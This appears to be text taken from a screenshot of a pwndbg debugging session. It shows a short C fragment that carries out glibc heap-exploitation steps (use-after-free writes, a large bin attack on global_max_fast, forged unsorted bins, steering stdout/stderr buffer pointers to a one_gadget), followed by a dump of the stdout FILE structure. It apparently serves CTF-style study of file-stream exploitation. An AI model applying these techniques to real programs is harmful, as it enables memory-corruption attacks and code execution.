 47 free(stdout_mode);
48 *(int *)(stdout_mode) = '\x00\x00\x00\x01';
49 malloc(0x17b0);
50
► 51 printf("改写stderr_flag");
52 free(stderr_flag);
53 *(__uint64_t *)(stderr_flag) = 0;
54 malloc(0x1470);
55
56 printf("通过交换，往stderr_IO_buf_end填入libc地址");
57 free(stderr_IO_buf_end_B);
58 free(stderr_IO_buf_end_A);
59 *(__uint64_t *)stderr_IO_buf_end_A = stderr_IO_buf_end_A - 0x10;
60 stderr_IO_buf_end_A = malloc(0x14f0);
61 *(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1131;
62 free(stderr_IO_buf_end_A);
63 *(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1501;
64 malloc(0x14f0);
65
66 printf("使_IO_buf_base+_IO_buf_end=onegadget");
pwndbg> p (struct _IO_FILE_plus)*stdout
$3 = {
file = {
_flags = -72537468,
_IO_read_ptr = 0x619830 "防止与top chunk合并释放一个chunk到large bin里，通过UAF篡改NOT_MAIN_ARENA标志位large bin attac
k 修改global_max_fast伪造unsortedbin,确保bk指向可写地址伪造unsortedbin,siz"...,
_IO_read_end = 0x619830 "防止与top chunk合并释放一个chunk到large bin里，通过UAF篡改NOT_MAIN_ARENA标志位large bin attac
k 修改global_max_fast伪造unsortedbin,确保bk指向可写地址伪造unsortedbin,siz"...,
_IO_read_base = 0x619830 "防止与top chunk合并释放一个chunk到large bin里，通过UAF篡改NOT_MAIN_ARENA标志位large bin atta
ck 修改global_max_fast伪造unsortedbin,确保bk指向可写地址伪造unsortedbin,siz"...,
_IO_write_base = 0x619830 "防止与top chunk合并释放一个chunk到large bin里，通过UAF篡改NOT_MAIN_ARENA标志位large bin att
ack 修改global_max_fast伪造unsortedbin,确保bk指向可写地址伪造unsortedbin,siz"...,
_IO_write_ptr = 0x61993d "",
_IO_write_end = 0x619830 "防止与top chunk合并释放一个chunk到large bin里，通过UAF篡改NOT_MAIN_ARENA标志位large bin atta
ck 修改global_max_fast伪造unsortedbin,确保bk指向可写地址伪造unsortedbin,siz"...,
_IO_buf_base = 0x619830 "防止与top chunk合并释放一个chunk到large bin里，通过UAF篡改NOT_MAIN_ARENA标志位large bin attac
k 修改global_max_fast伪造unsortedbin,确保bk指向可写地址伪造unsortedbin,siz"...,
_IO_buf_end = 0x619c30 "",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dcfa00 <_IO_2_1_stdin_>,
_fileno = 1,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x7ffff7dd18c0 <_IO_stdfile_1_lock>,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x7ffff7dcf8c0 <_IO_wide_data_1>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 1,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7dcc2a0 <_IO_file_jumps>
}
pwndbg>